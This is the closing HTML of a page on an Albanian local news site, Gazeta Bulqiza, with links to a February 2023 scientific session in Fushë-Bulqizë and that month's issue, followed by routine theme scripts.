        <div class="td-module-thumb"><a href="https://www.gazetabulqiza.com/2023/02/15/histori-kulture-letersi-tradite-sesion-shkencor-ne-fushe-bulqize/" rel="bookmark" class="td-image-wrap" title="HISTORI &#8211; KULTURË &#8211; LETËRSI – TRADITË, SESION SHKENCOR NË FUSHË-BULQIZË"><img width="100" height="70" class="entry-thumb" src="https://www.gazetabulqiza.com/wp-content/uploads/2023/02/islamDauti-100x70.png"  srcset="https://www.gazetabulqiza.com/wp-content/uploads/2023/02/islamDauti-100x70.png 100w, https://www.gazetabulqiza.com/wp-content/uploads/2023/02/islamDauti-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="HISTORI &#8211; KULTURË &#8211; LETËRSI – TRADITË, SESION SHKENCOR NË FUSHË-BULQIZË" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2023/02/15/histori-kulture-letersi-tradite-sesion-shkencor-ne-fushe-bulqize/" rel="bookmark" title="HISTORI &#8211; KULTURË &#8211; LETËRSI – TRADITË, SESION SHKENCOR NË FUSHË-BULQIZË">HISTORI &#8211; KULTURË &#8211; LETËRSI – TRADITË, SESION SHKENCOR NË FUSHË-BULQIZË</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T19:26:44+00:00" >February 15, 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazetabulqiza.com/2023/02/15/gazeta-bulqiza-shkurt-2023/" rel="bookmark" class="td-image-wrap" title="Gazeta BULQIZA &#8211; Shkurt 2023"><img width="100" height="70" class="entry-thumb" src="https://www.gazetabulqiza.com/wp-content/uploads/2023/02/2023-bulqiza-100x70.jpg"  srcset="https://www.gazetabulqiza.com/wp-content/uploads/2023/02/2023-bulqiza-100x70.jpg 100w, https://www.gazetabulqiza.com/wp-content/uploads/2023/02/2023-bulqiza-218x150.jpg 218w, https://www.gazetabulqiza.com/wp-content/uploads/2023/02/2023-bulqiza-842x580.jpg 842w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Gazeta BULQIZA &#8211; Shkurt 2023" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazetabulqiza.com/2023/02/15/gazeta-bulqiza-shkurt-2023/" rel="bookmark" title="Gazeta BULQIZA &#8211; Shkurt 2023">Gazeta BULQIZA &#8211; Shkurt 2023</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T20:05:44+00:00" >February 15, 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697e93510ff09
    -->

    <script type='text/javascript' src='https://www.gazetabulqiza.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.gazetabulqiza.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.gazetabulqiza.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.gazetabulqiza.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.gazetabulqiza.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://gazetabulqiza.com/wp-content/uploads/2019/09/desk-300x197.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


</body>
</html>